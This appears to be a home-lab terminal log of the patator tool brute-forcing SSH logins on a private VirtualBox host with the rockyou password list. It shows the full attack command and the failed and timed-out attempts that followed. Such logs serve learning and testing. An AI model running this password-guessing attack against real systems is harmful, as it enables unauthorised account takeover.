 hugo@hugo-VirtualBox:~$ patator ssh_login host=192.168.56.101 user=hugo password=FILE0 0=/home/hugo/rockyou-75.txt
13:29:38 patator INFO - Starting Patator v0.7 (https://github.com/lanjelot/patator) at 2023-12-11 13:29 CET
13:29:38 patator INFO -
13:29:38 patator INFO - code size time | candidate | num | mesg
13:29:38 patator INFO - -----------------------------------------------------------------------------
13:29:39 patator INFO - 0 39 0.076 | 123456 | 1 | SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.9
13:29:41 patator INFO - 1 22 2.122 | 12345 | 2 | Authentication failed.
13:29:41 patator INFO - 1 22 2.089 | 123456789 | 3 | Authentication failed.
13:29:41 patator INFO - 1 22 2.120 | password | 4 | Authentication failed.
13:29:41 patator INFO - 1 22 2.130 | iloveyou | 5 | Authentication failed.
13:29:41 patator INFO - 1 22 2.082 | 1234567 | 7 | Authentication failed.
13:29:41 patator INFO - 1 22 2.111 | abc123 | 9 | Authentication failed.
13:29:41 patator INFO - 1 22 2.122 | nicole | 10 | Authentication failed.
13:29:41 patator INFO - 1 22 2.120 | daniel | 11 | Authentication failed.
13:29:43 patator INFO - 1 22 4.189 | princess | 6 | Authentication failed.
13:29:43 patator INFO - 1 22 4.181 | 12345678 | 8 | Authentication failed.
13:29:45 patator INFO - 1 22 4.153 | babygirl | 12 | Authentication failed.
13:29:45 patator INFO - 1 22 4.154 | monkey | 13 | Authentication failed.
13:29:45 patator INFO - 1 22 4.157 | lovely | 14 | Authentication failed.
13:29:45 patator INFO - 1 22 4.154 | jessica | 15 | Authentication failed.
13:29:45 patator INFO - 1 22 4.155 | michael | 17 | Authentication failed.
13:29:45 patator INFO - 1 22 4.154 | qwerty | 19 | Authentication failed.
13:29:45 patator INFO - 1 22 4.153 | iloveu | 21 | Authentication failed.
13:29:45 patator INFO - 1 22 4.153 | 111111 | 20 | Authentication failed.
13:30:13 patator INFO - 1 23 30.068 | 654321 | 16 | Authentication timeout.
13:30:13 patator INFO - 1 23 30.073 | ashley | 18 | Authentication timeout.
13:30:15 patator INFO - 1 23 30.062 | 000000 | 22 | Authentication timeout.
13:30:15 patator INFO - 1 23 30.074 | michelle | 23 | Authentication timeout.
13:30:15 patator INFO - 1 23 30.068 | anthony | 29 | Authentication timeout.
13:30:15 patator INFO - 1 23 30.059 | tigger | 24 | Authentication timeout.
13:30:15 patator INFO - 1 23 30.071 | sunshine | 25 | Authentication timeout.
13:30:15 patator INFO - 1 23 30.060 | password1 | 27 | Authentication timeout.
13:30:15 patator INFO - 1 23 30.070 | friends | 30 | Authentication timeout.
13:30:15 patator INFO - 1 23 30.060 | butterfly | 31 | Authentication timeout.
13:30:43 patator INFO - 1 23 30.085 | chocolate | 26 | Authentication timeout.
13:30:43 patator INFO - 1 23 30.086 | soccer | 28 | Authentication timeout.
13:30:45 patator INFO - 1 23 30.087 | purple | 32 | Authentication timeout.
13:30:45 patator INFO - 1 23 30.072 | angel | 33 | Authentication timeout.